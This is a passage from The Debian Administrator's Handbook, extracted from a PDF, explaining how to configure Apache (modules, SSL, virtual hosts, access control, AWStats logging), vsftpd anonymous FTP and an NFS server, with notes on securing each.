Using the suexec modules, provided by apache2-suexec-* packages, allows by-passing this rule so that some CGI scripts are executed under the identity of an-other user. This is configured with a SuexecUserGroup usergroup directive inthe Apache configuration.
293Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN
Another possibility is to use a dedicated MPM, such as the one provided bylibapache2-mpm-itk. This particular one has a slightly different behavior: it al-lows “isolating” virtual hosts (actually, sets of pages) so that they each run as adifferent user. A vulnerability in one website therefore cannot compromise filesbelonging to the owner of another website.
QUICK LOOK
List of modulesThe full list of Apache standard modules can be found online.
è https://httpd.apache.org/docs/2.4/mod/index.html
Apache is a modular server, and many features are implemented by external modules that themain program loads during its initialization. The default configuration only enables the mostcommonmodules, but enabling newmodules is a simplematter of running a2enmod module; todisable a module, the command is a2dismod module. These programs actually only create (ordelete) symbolic links in /etc/apache2/mods-enabled/, pointing at the actual files (stored in/etc/apache2/mods-available/).
IN PRACTICE
Checking theconfiguration
The mod_info module (a2enmod info) allows to access the comprehen-sive Apache server configuration and information via browser visitinghttp://localhost/server-info. Because it might contain sensitive infor-mation, access is only allowed from the local host by default.
è https://httpd.apache.org/docs/2.4/mod/mod_info.html
With its default configuration, the web server listens on port 80 (as configured in /etc/apache2/ports.conf), and serves pages from the /var/www/html/ directory (as configuredin /etc/apache2/sites-enabled/000-default.conf).
11.2.2. Adding support for SSL
Apache 2.4 includes the SSL module (mod_ssl) required for secure HTTP (HTTPS) out of thebox. It just needs to be enabled with a2enmod ssl, then the required directives have tobe added to the configuration files. A configuration example is provided in /etc/apache2/sites-available/default-ssl.conf.è https://httpd.apache.org/docs/2.4/mod/mod_ssl.html
If you want to generate trusted certificates, you can follow section section 10.2.1, “Creatinggratis trusted certificates” page 240 and then adjust the following variables:SSLCertificateFile /etc/letsencrypt/live/DOMAIN/fullchain.pemSSLCertificateKeyFile /etc/letsencrypt/live/DOMAIN/privkey.pemSSLCertificateChainFile /etc/letsencrypt/live/DOMAIN/chain.pemSSLCACertificateFile /etc/ssl/certs/ca-certificates.crt
Some extra care must be taken if you want to favor SSL connections with Perfect Forward Secrecy(those connections use ephemeral session keys ensuring that a compromission of the server’s
294 The Debian Administrator’s Handbook
secret key does not result in the compromission of old encrypted traffic that could have beenstored while sniffing on the network). Have a look at Mozilla’s recommendations in particular:è https://wiki.mozilla.org/Security/Server_Side_TLS#Apache
As an alternative to the standard SSL module, there is an extension module called mod_gnutls,which is shipped with the libapache2-mod-gnutls package and enabled with the a2enmod gnutls.è https://mod.gnutls.org/
11.2.3. Configuring Virtual Hosts
A virtual host is an extra identity for the web server.Apache considers two different kinds of virtual hosts: those that are based on the IP address (orthe port), and those that rely on the domain name of the web server. The first method requiresallocating a different IP address (or port) for each site, whereas the second one can work on asingle IP address (and port), and the sites are differentiated by the hostname sent by the HTTPclient (which only works in version 1.1 of the HTTP protocol — fortunately that version is oldenough that all clients use it already).The (increasing) scarcity of IPv4 addresses usually favors the second method; however, it ismademore complex if the virtual hosts need to provide HTTPS too, since the SSL protocol hasn’talways provided for name-based virtual hosting; the SNI extension (Server Name Indication) thatallows such a combination is not handled by all browsers. When several HTTPS sites need torun on the same server, they will usually be differentiated either by running on a different portor on a different IP address (IPv6 can help there).The default configuration for Apache 2 enables name-based virtual hosts. In addition, a defaultvirtual host is defined in the /etc/apache2/sites-enabled/000-default.conf file; this virtual hostwill be used if no host matching the request sent by the client is found.
CAUTION
First virtual hostRequests concerning unknown virtual hosts will always be served by the first de-fined virtual host, which is why we defined www.falcot.com first here.
QUICK LOOK
Apache supports SNIThe Apache server supports an SSL protocol extension called Server Name Indi-cation (SNI). This extension allows the browser to send the hostname of the webserver during the establishment of the SSL connection, much earlier than the HTTPrequest itself, which was previously used to identify the requested virtual hostamong those hosted on the same server (with the same IP address and port). Thisallows Apache to select the most appropriate SSL certificate for the transaction toproceed.
Before SNI, Apache would always use the certificate defined in the default virtualhost. Clients trying to access another virtual host would then display warnings,since the certificate they received didn’t match the website they were trying toaccess. Fortunately, most browsers now work with SNI; this includes Microsoft In-ternet Explorer starting with version 7.0 (starting on Vista), Mozilla Firefox startingwith version 2.0, Apple Safari since version 3.2.1, and all versions of Google Chrome.
295Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

The Apache package provided in Debian is built with support for SNI; no particularconfiguration is therefore needed.
Care should also be taken to ensure that the configuration for the first virtual host(the one used by default) does enable TLSv1, since Apache uses the parametersof this first virtual host to establish secure connections, and they had better allowthem!
Each extra virtual host is then described by a file stored in /etc/apache2/sites-available/.Setting up a website for the falcot.org domain is therefore a simple matter of creating the fol-lowing file, then enabling the virtual host with a2ensite www.falcot.org.
Example 11.13 The /etc/apache2/sites-available/www.falcot.org.conf file
<VirtualHost *:80>ServerName www.falcot.orgServerAlias falcot.orgDocumentRoot /srv/www/www.falcot.org</VirtualHost>
The Apache server, as configured so far, uses the same log files for all virtual hosts (althoughthis could be changed by addingCustomLog directives in the definitions of the virtual hosts). Ittherefore makes good sense to customize the format of this log file to have it include the nameof the virtual host. This can be done by creating a /etc/apache2/conf-available/customlog.conf file that defines anew format for all log files (with theLogFormatdirective) andby enablingit with a2enconf customlog. The CustomLog line must also be removed (or commented out)from the /etc/apache2/sites-available/000-default.conf file.
Example 11.14 The /etc/apache2/conf-available/customlog.conf file
# New log format including (virtual) host nameLogFormat ”%v %h %l %u %t \”%r\” %>s %b \”%{Referer}i\” \”%{User-Agent}i\”” vhost
# Now let’s use this ”vhost” format by defaultCustomLog /var/log/apache2/access.log vhost
11.2.4. Common Directives
This section briefly reviews some of the commonly-used Apache configuration directives.The main configuration file usually includes several Directory blocks; they allow specifying dif-ferent behaviors for the server depending on the location of the file being served. Such a blockcommonly includes Options and AllowOverride directives.
296 The Debian Administrator’s Handbook

Example 11.15 Directory block
<Directory /var/www>Options Includes FollowSymlinksAllowOverride AllDirectoryIndex index.php index.html index.htm</Directory>
The DirectoryIndex directive contains a list of files to try when the client request matches adirectory. The first existing file in the list is used and sent as a response.The Options directive is followed by a list of options to enable. The None value disables alloptions; correspondingly, All enables them all except MultiViews. Available options include:
• ExecCGI indicates that CGI scripts can be executed.
• FollowSymlinks tells the server that symbolic links can be followed, and that the responseshould contain the contents of the target of such links.
• SymlinksIfOwnerMatch also tells the server to follow symbolic links, but only when thelink and the its target have the same owner.
• Includes enables Server Side Includes (SSI for short). These are directives embedded inHTML pages and executed on the fly for each request.
• IncludesNOEXEC allows Server Side Includes (SSI) but disables the exec command and limitsthe include directive to text/markup files.
• Indexes tells the server to list the contents of a directory if the HTTP request sent by theclient points at a directory without an index file (i.e., when no files mentioned by theDirectoryIndex directive exists in this directory).
• MultiViews enables content negotiation; this can be used by the server to return a webpage matching the preferred language as configured in the browser.
BACK TO BASICS
.htaccess fileThe .htaccess file contains Apache configuration directives enforced each time arequest concerns an element of the directory where it is stored. The scope of thesedirectives also recurses to all the subdirectories within.
Most of the directives that can occur in a Directory block are also legal in a.htaccess file.
The AllowOverride directive lists all the options that can be enabled or disabled by way of a.htaccess file. A common use of this option is to restrict ExecCGI, so that the administratorchooses which users are allowed to run programs under the web server’s identity (the www-data user).
297Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Requiring Authentication
In some circumstances, access to part of a website needs to be restricted, so only legitimateusers who provide a username and a password are granted access to the contents.
Example 11.16 .htaccess file requiring authentication
Require valid-userAuthName ”Private directory”AuthType BasicAuthUserFile /etc/apache2/authfiles/htpasswd-private
SECURITY
No securityThe authentication system used in the above example (Basic) has minimal securityas the password is sent in clear text (it is only encoded as base64, which is a simpleencoding rather than an encryption method). It should also be noted that thedocuments “protected” by this mechanism also go over the network in the clear. Ifsecurity is important, the whole HTTP connection should be encrypted with SSL.
The /etc/apache2/authfiles/htpasswd-private file contains a list of users and passwords;it is commonlymanipulatedwith the htpasswd command. For example, the following commandis used to add a user or change their password:# htpasswd /etc/apache2/authfiles/htpasswd-private userNew password:Re-type new password:Adding password for user user
Restricting Access
The Require directive controls access restrictions for a directory (and its subdirectories, recur-sively).è https://httpd.apache.org/docs/2.4/howto/access.html
It can be used to restrict access based onmany criteria; we will stop at describing access restric-tion based on the IP address of the client, but it can be made much more powerful than that,especially when several Require directives are combined within a RequireAll block.
Example 11.17 Only allow from the local network
Require ip 192.168.0.0/16
298 The Debian Administrator’s Handbook

ALTERNATIVE
Old syntaxThe Require syntax is only available in Apache 2.4 (the version shipped sinceJessie). For users of Wheezy, the Apache 2.2 syntax is different, and we describeit here mainly for reference, although it can also be made available in Apache 2.4using the mod_access_compat module.
The Allow from and Deny from directives control access restrictions for a direc-tory (and its subdirectories, recursively).
The Order directive tells the server of the order in which the Allow from and Denyfrom directives are applied; the last one that matches takes precedence. In concreteterms, Order deny,allow allows access if no Deny from applies, or if an Allowfrom directive does. Conversely, Order allow,deny rejects access if no Allowfrom directive matches (or if a Deny from directive applies).
The Allow from and Deny from directives can be followed by an IP address,a network (such as 192.168.0.0/255.255.255.0, 192.168.0.0/24 or even192.168.0), a hostname or a domain name, or the all keyword, designating ev-eryone.
For instance, to reject connections by default but allow them from the local net-work, you could use this:
Order deny,allowAllow from 192.168.0.0/16Deny from all
11.2.5. Log Analyzers
A log analyzer is frequently installed on a web server; since the former provides the administra-tors with a precise idea of the usage patterns of the latter.The Falcot Corp administrators selectedAWStats (AdvancedWebStatistics) to analyze their Apachelog files.The first configuration step is the customization of the /etc/awstats/awstats.conf file. TheFalcot administrators keep it unchanged apart from the following parameters:
LogFile=”/var/log/apache2/access.log”LogFormat = ”%virtualname %host %other %logname %time1 %methodurl %code %bytesd %
å refererquot %uaquot”SiteDomain=”www.falcot.com”HostAliases=”falcot.com REGEX[^.*\.falcot\.com$]”DNSLookup=1LoadPlugin=”tooltips”
All these parameters are documented by comments in the template file. In particular, theLogFile and LogFormat parameters describe the location and format of the log file and theinformation it contains; SiteDomain and HostAliases list the various names under which themain web site is known.
299Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

For high traffic sites, DNSLookup should usually not be set to 1; for smaller sites, such as theFalcot one described above, this setting allows getting more readable reports that include fullmachine names instead of raw IP addresses.
SECURITY
Access to statisticsAWStats makes its statistics available on the website with no restrictions by de-fault, but restrictions can be set up so that only a few (probably internal) IP ad-dresses can access them; the list of allowed IP addresses needs to be defined in theAllowAccessFromWebToFollowingIPAddresses parameter
AWStats will also be enabled for other virtual hosts; each virtual host needs its own configura-tion file, such as /etc/awstats/awstats.www.falcot.org.conf.
Example 11.18 AWStats configuration file for a virtual host
Include ”/etc/awstats/awstats.conf”SiteDomain=”www.falcot.org”HostAliases=”falcot.org”
AWStats uses many icons stored in the /usr/share/awstats/icon/ directory. In order forthese icons to be available on the web site, the Apache configuration needs to be adapted toinclude the following directive:Alias /awstats-icon/ /usr/share/awstats/icon/
After a few minutes (and once the script has been run a few times), the results are availableonline:è http://www.falcot.com/cgi-bin/awstats.pl
è http://www.falcot.org/cgi-bin/awstats.pl
CAUTION
Log file rotationIn order for the statistics to take all the logs into account, AWStats needs to be runright before the Apache log files are rotated. Looking at the prerotate directive of/etc/logrotate.d/apache2 file, this can be solved by putting a symlink to /usr/share/awstats/tools/update.sh in /etc/logrotate.d/httpd-prerotate:
$ cat /etc/logrotate.d/apache2/var/log/apache2/*.log {dailymissingokrotate 14compressdelaycompressnotifemptycreate 644 root admsharedscriptspostrotate
300 The Debian Administrator’s Handbook

if invoke-rc.d apache2 status > /dev/null 2>&1; then \invoke-rc.d apache2 reload > /dev/null 2>&1; \
fi;endscriptprerotateif [ -d /etc/logrotate.d/httpd-prerotate ]; then \run-parts /etc/logrotate.d/httpd-prerotate; \
fi; \endscript
}
$ sudo mkdir -p /etc/logrotate.d/httpd-prerotate$ sudo ln -sf /usr/share/awstats/tools/update.sh \/etc/logrotate.d/httpd-prerotate/awstats
Note also that the log files created by logrotate need to be readable by everyone,especially AWStats. In the above example, this is ensured by the create 644 rootadm line (instead of the default 640 permissions).
11.3. FTP File Server
FTP (File Transfer Protocol) is one of the first protocols of the Internet (RFC 959 was issued in1985!). It was used to distribute files before the Web was even born (the HTTP protocol wascreated in 1990, and formally defined in its 1.0 version by RFC 1945, issued in 1996).This protocol allows both file uploads and file downloads; for this reason, it is still widely usedto deploy updates to a website hosted by one’s Internet service provider (or any other entityhosting websites). In these cases, secure access is enforced with a user identifier and password;on successful authentication, the FTP server grants read-write access to that user’s home direc-tory.Other FTP servers are mainly used to distribute files for public downloading; Debian packagesare a good example. The contents of these servers is fetched from other, geographically remote,servers; it is then made available to less distant users. This means that client authenticationis not required; as a consequence, this operating mode is known as “anonymous FTP”. To beperfectly correct, the clients do authenticate with the anonymous username; the password isoften, by convention, the user’s email address, but the server ignores it.Many FTP servers are available in Debian (ftpd1, proftpd-basic, pyftpd and so on). The Falcot Corpadministrators picked vsftpd because they only use the FTP server to distribute a few files (in-cluding a Debian package repository); since they don’t need advanced features, they chose tofocus on the security aspects.
1The ftpd package is not included in Debian Buster due to a bug, which could not be solved before the release.
301Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Installing the package creates an ftp system user. This account is always used for anonymousFTP connections, and its home directory (/srv/ftp/) is the root of the tree made available tousers connecting to this service. The default configuration (in /etc/vsftpd.conf) requiressome changes to cater to the simple need of making big files available for public downloads:anonymous access needs to be enabled (anonymous_enable=YES) and read-only access of localusers needs to be disabled (local_enable=NO). The latter is particularly important since the FTPprotocol doesn’t use any form of encryption and the user password could be intercepted overthe wire.
11.4. NFS File Server
NFS (Network File System) is a protocol allowing remote access to a filesystem through the net-work. All Unix systems can work with this protocol.
SPECIFIC CASE
Microsoft Windows andNFS Shares
When older or (so called) ”Home” variants ofWindows are involved, usually Samba(section 11.5, “Setting Up Windows Shares with Samba” page 305) must be used in-stead of NFS. Modern Windows Server and ”Pro” or ”Enterprise” Desktop solutionshowever have built-in support for NFS. After installation of the ”Services for NFS”components NFS shares can be accessed and temporarily or permanently mountedlike any other network share. Be aware of possible encoding issues in file names.
As an alternative Debian can be installed onWindows 10 Pro and higher. It requiresthe installation of the Windows Subsystem for Linux component and the Debianapp from the Windows store.
è https://www.microsoft.com/en-us/p/debian/9msvkqc78pk6?
NFS is a very useful tool but, historically, it has suffered from many limitations, most of whichhave been addressed with version 4 of the protocol. The downside is that the latest versionof NFS is harder to configure when you want to make use of basic security features such asauthentication and encryption since it relies on Kerberos for those parts. And without those,the NFS protocol must be restricted to a trusted local network since data goes over the networkunencrypted (a sniffer can intercept it) and access rights are granted based on the client’s IPaddress (which can be spoofed).
DOCUMENTATION
NFS HOWTOGood documentation to deploy NFSv4 is rather scarce. Here are some pointerswith content of varying quality but that should at least give some hints on whatshould be done.
è https://help.ubuntu.com/community/NFSv4Howto
è https://wiki.linux-nfs.org/wiki/index.php/Nfsv4_configuration
11.4.1. Securing NFS
If you don’t use the Kerberos-based security features, it is vital to ensure that only themachinesallowed to use NFS can connect to the various required RPC servers, because the basic protocol
302 The Debian Administrator’s Handbook

trusts the data received from the network. The firewall must also block IP spoofing so as to pre-vent an outside machine from acting as an inside one, and access to the appropriate ports mustbe restricted to the machines meant to access the NFS shares.
BACK TO BASICS
RPCRPC (Remote Procedure Call) is a Unix standard for remote services. NFS is onesuch service.
RPC services register to a directory known as the portmapper. A client wishingto perform an NFS query first addresses the portmapper (on port 111, either TCPor UDP), and asks for the NFS server; the reply usually mentions port 2049 (thedefault for NFS). Not all RPC services necessarily use a fixed port.
Older versions of the protocol required other RPC services which used dynamically assignedports. Fortunately, with NFS version 4, only port 2049 (for NFS) and 111 (for the portmapper)are needed and they are thus easy to firewall.
11.4.2. NFS Server
The NFS server is part of the Linux kernel; in kernels provided by Debian it is built as a kernelmodule. If the NFS server is to be run automatically on boot, the nfs-kernel-server package shouldbe installed; it contains the relevant start-up scripts.The NFS server configuration file, /etc/exports, lists the directories that are made availableover the network (exported). For eachNFS share, only the given list ofmachines is granted access.More fine-grained access control can be obtained with a few options. The syntax for this file isquite simple:/directory/to/share machine1(option1,option2,...) machine2(...) ...
Note that with NFSv4, all exported directories must be part of a single hierarchy and that theroot directory of that hierarchy must be exported and identified with the option fsid=0 orfsid=root.Eachmachine can be identified either by its DNS name or its IP address. Whole sets of machinescan also be specified using either a syntax such as *.falcot.com or an IP address range such as192.168.0.0/255.255.255.0 or 192.168.0.0/24.Directories are made available as read-only by default (or with the ro option). The rw optionallows read-write access. NFS clients typically connect from a port restricted to root (in otherwords, below 1024); this restriction can be lifted by the insecure option (the secure option isimplicit, but it can be made explicit if needed for clarity).By default, the server only answers an NFS query when the current disk operation is complete(sync option); this can be disabled with the async option. Asynchronous writes increase per-formance a bit, but they decrease reliability since there is a data loss risk in case of the servercrashing between the acknowledgment of the write and the actual write on disk. Since the de-fault value changed recently (as compared to the historical value of NFS), an explicit setting isrecommended.
303Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN
